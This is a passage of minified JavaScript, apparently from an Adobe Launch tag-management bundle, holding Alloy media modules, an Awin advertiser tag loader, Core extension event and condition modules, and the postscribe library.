mediaCollection:Sn(bn())}).required()}).required(),Sn({xdm:Sn({eventType:Vn(...Object.values(Qs)).required(),mediaCollection:Sn({playhead:Dn().integer().required(),sessionID:wn().required()}).required()}).required()}).required()],"Error validating the sendMediaEvent command options.")(e),Gg=({config:e,trackMediaEvent:t,trackMediaSession:a,mediaResponseHandler:n})=>({lifecycle:{onBeforeEvent({mediaOptions:e,onResponse:t=zt}){if(!e)return;const{legacy:a,playerId:o,getPlayerDetails:r}=e;a||t((({response:e})=>n({playerId:o,getPlayerDetails:r,response:e})))}},commands:{createMediaSession:{optionsValidator:e=>Wg({options:e}),run:a},sendMediaEvent:{optionsValidator:e=>Kg({options:e}),run:a=>e.streamingMedia?t(a):Promise.reject(new Error("Streaming media is not configured."))}}});const Ug=({config:e,logger:t,eventManager:a,sendEdgeNetworkRequest:n,consent:o})=>{const r=el(),i=Xs({config:e,eventManager:a,consent:o,sendEdgeNetworkRequest:n,setTimestamp:Er((()=>new Date))}),s=al({mediaSessionCacheManager:r,mediaEventManager:i,config:e}),l=nl({config:e,mediaEventManager:i,mediaSessionCacheManager:r}),c=rl({mediaSessionCacheManager:r,config:e,trackMediaEvent:s});return Gg({config:e,trackMediaEvent:s,mediaResponseHandler:c,trackMediaSession:l})};Ug.namespace="Streaming media",Ug.configValidators=Mg,Sn({advertising:Sn({id5PartnerId:wn(),rampIdJSPath:wn(),dspEnabled:yn(),advertiserSettings:vn(Sn({advertiserId:wn().required(),enabled:yn().required()}).noUnknownFields())}).noUnknownFields()}),Sn({pushNotifications:Sn({vapidPublicKey:wn().required(),appId:wn().required(),trackingDatasetId:wn().required()}).noUnknownFields()});const{console:Fg}=window,$g=Kt(window),Bg=(e={})=>{const t=Sn({name:wn().default("alloy"),monitors:vn(Sn({})).default([]),components:vn(_n())}).noUnknownFields(),{name:a,monitors:n,components:o}=t(e),r=On({console:Fg,locationSearch:window.location.search,createLogger:Oo,instanceName:a,createNamespacedStorage:$g,getMonitors:Dr.bind(null,n)}),i=Ki({instanceName:a,logController:r,components:o});return r.logger.logOnInstanceCreated({instance:i}),i};t.createCustomInstance=Bg,t.components=[Os,Ts,Hs,Zs,_l,Sm,Ng,Ug]}},"adobe-alloy/dist/lib/instanceManager/createInstanceManager.js":{script:function(e){"use strict";e.exports=({turbine:e,window:t,createCustomInstance:a,components:n,createEventMergeId:o,orgId:r,wrapOnBeforeEventSend:i,getConfigOverrides:s})=>{const{instances:l}=e.getExtensionSettings(),c={},d={};return t.__alloyMonitors=t.__alloyMonitors||[],t.__alloyMonitors.push({onInstanceCreated:(...e)=>{d.onInstanceCreated||=[],d.onInstanceCreated.push(e)},onInstanceConfigured:(...e)=>{d.onInstanceConfigured||=[],d.onInstanceConfigured.push(e)},onBeforeCommand(...e){const{commandName:t}=e[0];"configure"===t&&(d.onBeforeCommand||=[],d.onBeforeCommand.push(e))}}),l.forEach((({name:o,edgeConfigId:l,stagingEdgeConfigId:d,developmentEdgeConfigId:u,onBeforeEventSend:m,...g})=>{const p=a({name:o,components:n});t[o]=p,t.__alloyNS||(t.__alloyNS=[]),t.__alloyNS.push(o),c[o]=p;const h=e.environment&&e.environment.stage,f="development"===h&&u||"staging"===h&&d||l;g.edgeConfigOverrides=s(g),p("configure",{...g,datastreamId:f,debugEnabled:e.debugEnabled,orgId:g.orgId||r,onBeforeEventSend:i(m)}),e.onDebugChanged((e=>{p("setDebug",{enabled:e})}))})),{getInstance:e=>c[e],createEventMergeId:()=>o(),addMonitor(e){t.__alloyMonitors.push(e),Object.keys(d).forEach((t=>{e[t]&&d[t].forEach((a=>{e[t](...a)}))}))}}}}},"adobe-alloy/dist/lib/instanceManager/injectWrapOnBeforeEventSend.js":{script:function(e){"use strict";e.exports=({version:e})=>t=>a=>{if(a.xdm.implementationDetails.name=`${a.xdm.implementationDetails.name}/reactor`,a.xdm.implementationDetails.version=`${a.xdm.implementationDetails.version}+${e}`,t)return t(a)}}},"adobe-alloy/dist/lib/actions/updateVariable/createUpdateVariable.js":{script:function(e,t,a){"use strict";const{deletePath:n}=a("../../utils/pathUtils");e.exports=({variableStore:e,deepAssign:t})=>({data:a,dataElementId:o,transforms:r,customCode:i},s)=>{var l;const c=Object.keys(r||{}).reduce(((e,t)=>{const{clear:a}=r[t];return a?n(e,t):e}),e[o]||{});e[o]=t({},c,a),i&&i(e[o],s);const d=(null===(l=e[o])||void 0===l?void 0:l.__adobe)||{};return d.audienceManager&&(d.audiencemanager=d.audienceManager,delete d.audienceManager),Promise.resolve()}}},"adobe-alloy/dist/lib/utils/pathUtils.js":{script:function(e,t){"use strict";const a=/^-?[0-9]+$/,n=e=>e.split(".").map((e=>a.test(e)?parseInt(e,10):e)).filter((e=>""!==e)),o=e=>{const t=e||{};return"object"!=typeof t?{}:t},r=e=>{const t=e||[];return Array.isArray(t)?t:[]},i=(e,t,a)=>{if("number"==typeof t){const n=e.slice();return n[t]=a,n}return{...e,[t]:a}},s=(e,t)=>{if("number"==typeof t)return[...e.slice(0,t),...e.slice(t+1)];const a={...e};return delete a[t],a},l=(e,t,a,n,s)=>{if(n===a.length)return s(e,t);let c,d=a[n];return"number"==typeof d?(c=r(e[t]),d=d<0?c.length+d:d,d=d<0?0:d):c=o(e[t]),i(e,t,l(c,d,a,n+1,s))},c=e=>(t,a,o)=>l({value:t},"value",n(a),0,((t,a)=>e(t,a,o))).value;t.setValue=c(i),t.deletePath=c(s)}}}},"awin-advertiser-mastertag":{displayName:"Awin Advertiser Mastertag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPadea4202bc6e44849e841f37bc5ea0a0/",settings:{advertiserId:"3624"},modules:{"awin-advertiser-mastertag/src/lib/actions/load.js":{name:"load",displayName:"Load Event",script:function(e,t,a,n){"use strict";e.exports=function(){if(void 0===window.AWIN||void 0===window.AWIN.Tracking||void 0===window.AWIN.Tracking.Sale){var e=n.getExtensionSettings().advertiserId,t=document.createElement("script");t.src="https://www.dwin1.com/"+e+".js",t.setAttribute("defer","defer"),document.getElementsByTagName("head")[0].appendChild(t)}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var n=a("../helpers/getObjectProperty.js");e.exports=function(e){return n(window,e.path)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var n=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(n.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),r=Object.keys(t),i=0;i<r.length;i++){var s=r[i];if(s.toLowerCase()===a)return t[s]}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var n=a("@adobe/reactor-cookie");e.exports=function(e){return n.get(e.name)}}},"core/src/lib/dataElements/runtimeEnvironment.js":{name:"runtime-environment",displayName:"Runtime Environment",script:function(e,t,a,n){"use strict";var o=a("@adobe/reactor-window");e.exports=function(e,t){switch(e.attribute){case"buildDate":return n.buildInfo.buildDate;case"environmentStage":return o._satellite.environment.stage;case"propertyName":return o._satellite.property.name;case"propertyId":return o._satellite.property.id;case"ruleName":return t.$rule.name;case"ruleId":return t.$rule.id;case"eventType":return t.$type;case"eventDetail":return t.detail;case"DCRIdentifier":return t.identifier}}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,n){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var r={identifier:e,detail:t};a.forEach((function(e){e(r)}));var i=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&i.push(t),n.logger.log.apply(n.logger,i)}else n.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,n){"use strict";var o,r,i,s,l=a("@adobe/reactor-document"),c=a("@adobe/reactor-promise"),d=a("./helpers/decorateCode"),u=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),p=a("../helpers/findPageScript").getTurbine,h=(r=function(e){m(l.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){n.logger.error(e.msg)}})},i=[],s=function(){if(l.body)for(;i.length;)r(i.shift());else setTimeout(s,20)},function(e){i.push(e),s()}),f=function(){if(l.currentScript)return l.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var a;o=n.getExtensionSettings().cspNonce;var r={settings:e,event:t},i=r.settings.source;if(i)return r.settings.isExternal?u(i).then((function(e){return e?(a=d(r,e),h(a.code),a.promise):c.resolve()})):(a=d(r,i),f||"loading"!==l.readyState?h(a.code):l.write&&!1===n.propertySettings.ruleComponentSequencingEnabled?l.write(a.code):h(a.code),a.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var n=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,r=a("../helpers/stringAndNumberUtils").castToStringIfNumber,i=a("../helpers/stringAndNumberUtils").castToNumberIfString,s=function(e,t){return t&&n(e)?e.toLowerCase():e},l=function(e){return function(t,a,o){return t=r(t),a=r(a),n(t)&&n(a)&&e(t,a,o)}},c=function(e){return function(t,a){return t=i(t),a=i(a),o(t)&&o(a)&&e(t,a)}},d=function(e){return function(t,a,n){return e(s(t,n),s(a,n))}},u={equals:d((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:l(d((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:l(d((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:l(d((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:l((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:c((function(e,t){return e<t})),lessThanOrEqual:c((function(e,t){return e<=t})),greaterThan:c((function(e,t){return e>t})),greaterThanOrEqual:c((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var n=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){n.registerDomReadyTrigger(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,a){"use strict";var n=a("@adobe/reactor-document"),o=a("../helpers/textMatch");e.exports=function(e){var t=n.location.pathname+n.location.search;return e.paths.some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(t,a)}))}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,n){"use strict";var o={},r={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(n.getDataElementValue(e));if(t!==r[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),r[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,i=o[a];i||(i=o[a]=[],r[a]=JSON.stringify(n.getDataElementValue(a))),i.push(t)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var n=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){n.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var n=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){n.registerWindowLoadedTrigger(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,a){"use strict";var n=a("@adobe/reactor-document"),o=a("../helpers/textMatch");e.exports=function(e){var t=n.location.pathname;return e.paths.some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(t,a)}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var n,o=a("@adobe/reactor-document"),r=a("@adobe/reactor-window"),i=a("./helpers/weakMap"),s=a("./helpers/enableWeakMapDefaultValue"),l=a("./helpers/matchesSelector"),c=a("./helpers/matchesProperties"),d=a("../helpers/stringAndNumberUtils").castToNumberIfString,u=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=s(new i,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),p={},h=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(p).forEach((function(a){l(e,a)&&p[a].forEach((function(a){if(c(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var n=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=r.setTimeout((function(){Boolean(g.get(e).inViewport)&&n()}),a.settings.delay);t.timeoutIds.push(o)}else n()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},b=[],v=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?h(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),y=function(e){e&&o.querySelectorAll(e).forEach((function(e){v.observe(e)}))};n=function(){y(b.join(",")),b=[];var e=r.setInterval((function(){y(Object.keys(p).join(","))}),u.standard.pageElementsRefresh);r.addEventListener("beforeunload",(function(){v.disconnect(),r.clearInterval(e)}),!1)},"loading"!==o.readyState?n():o.addEventListener("DOMContentLoaded",n),e.exports=function(e,t){if(e.elementSelector){var a=p[e.elementSelector],n=Boolean(!a);n&&(a=p[e.elementSelector]=[]),e.delay=d(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?b.push(e.elementSelector):n&&y(e.elementSelector)}}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var n=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(n.os)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var n=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),r=new(a("./helpers/weakMap")),i=2,s=a("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==i)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),r=t.getAttribute("target");return o&&(!r||"_self"===r||"_top"===r&&n.top===n||r===n.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var i=s(e.anchorDelay);if(i&&!r.has(o)){var c=l(o);c&&(o.preventDefault(),setTimeout((function(){n.location=c.href}),i)),r.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,a){"use strict";var n=a("@adobe/reactor-document"),o=/[|\\{}()[\]^$+*?.-]/g,r=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(o,"\\$&")};e.exports=function(e){var t=n.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+r(e)+"$","i"))}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var n=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){n.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var n=3e3,o=new(a("./helpers/weakMap")),r=a("./helpers/matchesProperties"),i={};setInterval((function(){Object.keys(i).forEach((function(e){for(var t=i[e],a=document.querySelectorAll(e),n=0;n<a.length;n++){var s=a[n];if(!o.has(s)){o.set(s,!0);for(var l=0;l<t.length;l++){var c=t[l];r(s,c.settings.elementProperties)&&(c.trigger({element:s,target:s}),t.splice(l,1),l--)}}if(!t.length){delete i[e];break}}}))}),n),e.exports=function(e,t){var a=i[e.elementSelector];a||(a=i[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var n=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string"),r=a("../helpers/textMatch");e.exports=function(e){var t,a=o.parse(n.location.search);if(!a.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var i=a[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(i,t)}))}}},"core/src/lib/events/historyChange.js":{name:"history-change",displayName:"History Change",script:function(e,t,a){"use strict";var n=a("./helpers/debounce"),o=a("./helpers/once"),r=window.history,i=window.location.href,s=[],l=function(e,t,a){var n=e[t];e[t]=function(){var t=n.apply(e,arguments);return a.apply(null,arguments),t}},c=n((function(){var e=window.location.href;i!==e&&(s.forEach((function(e){e()})),i=e)}),0),d=o((function(){r&&(r.pushState&&l(r,"pushState",c),r.replaceState&&l(r,"replaceState",c)),window.addEventListener("popstate",c),window.addEventListener("hashchange",c)}));e.exports=function(e,t){d(),s.push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),n=e,o=0,r=a.length;o<r;o++){if(null==n)return;n=n[a[o]]}return n}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var n=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),r={javascript:function(e,t){return e.settings.global?n(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return r[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),r=n.resolve();e.exports=function(e){var t=new n((function(t){var a=o(e);n.all([a,r]).then((function(e){var a=e[0];t(a)}))}));return r=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,n;a=this,n=function(){return function(e){function t(n){if(a[n])return a[n].exports;var o=a[n]={exports:{},id:n,loaded:!1};return e[n].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var o=n(a(1));e.exports=o.default},function(e,t,a){"use strict";function n(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function r(){}function i(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,a){function n(e){e=a.beforeWrite(e),h.write(e),a.afterWrite(e)}(h=new d.default(e,a)).id=g++,h.name=a.name||h.id,l.streams[h.name]=h;var o=e.ownerDocument,s={close:o.close,open:o.open,write:o.write,writeln:o.writeln};c(o,{close:r,open:r,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return n(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return n(t.join("")+"\n")}});var u=h.win.onerror||r;return h.win.onerror=function(e,t,n){a.error({msg:e+" - "+t+": "+n}),u.apply(h.win,[e,t,n])},h.write(t,(function(){c(o,s),h.win.onerror=u,a.done(),h=null,i()})),h}function l(e,t,a){if(u.isFunction(a))a={done:a};else if("clear"===a)return p=[],h=null,void(g=0);a=u.defaults(a,m);var n=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){n.stream?n.stream.abort():n[1]=r}},a.beforeEnqueue(n),p.push(n),h||i(),e.postscribe}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e};t.default=l;var d=o(a(2)),u=n(a(4)),m={afterAsync:r,afterDequeue:r,afterStreamStart:r,afterWrite:r,autoFix:!0,beforeEnqueue:r,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:r,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,p=[],h=null;c(l,{streams:{},queue:p,WriteStream:d.default})},function(e,t,a){"use strict";function n(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){var a=m+t,n=e.getAttribute(a);return d.existy(n)?String(n):n}function s(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=m+t;d.existy(a)&&""!==a?e.setAttribute(n,a):e.removeAttribute(n)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},c=o(a(3)),d=n(a(4)),u=!1,m="data-ps-",g="ps-style",p="ps-script",h=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();d.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,n=void 0,o=[];(t=this.parser.readToken())&&!(a=d.isScript(t))&&!(n=d.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),n&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],n=[],o=[],r=e.length,i=0;i<r;i++){var s=e[i],l=s.toString();if(a.push(l),s.attrs){if(!/^noscript$/i.test(s.tagName)){var c=t++;n.push(l.replace(/(\/?>)/," "+m+"id="+c+" $1")),s.attrs.id!==p&&s.attrs.id!==g&&o.push("atomicTag"===s.type?"":"<"+s.tagName+" "+m+"proxyof="+c+(s.unary?" />":">"))}}else n.push(l),o.push("endTag"===s.type?l:"")}return{tokens:e,raw:a.join(""),actual:n.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];d.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!i(e,"proxyof")){a&&(this.actuals[i(e,"id")]=e,s(e,"id"));var n=e.parentNode&&i(e.parentNode,"proxyof");n&&this.actuals[n].appendChild(e)}t.unshift.apply(t,d.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),d.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),n=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,n?o:function(){t(),o()}));try{this._insertCursor(a,p),a.src&&!n||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return d.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function n(){a(),null!=t&&t(),t=null}function o(e){a(),i(e),null!=t&&t(),t=null}function r(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var i=this.options.error;r(e,"load"),r(e,"error"),l(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}n()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&n()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=h},function(e){var t;t=function(){return function(e){function t(n){if(a[n])return a[n].exports;var o=a[n]={exports:{},id:n,loaded:!1};return e[n].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var o=n(a(1));e.exports=o.default},function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var i=o(a(2)),s=o(a(3)),l=n(a(6)),c=a(5),d={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.stream=a;var o=!1,s={};for(var c in i)i.hasOwnProperty(c)&&(n.autoFix&&(s[c+"Fix"]=!0),o=o||s[c+"Fix"]);o?(this._readToken=(0,l.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,l.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return 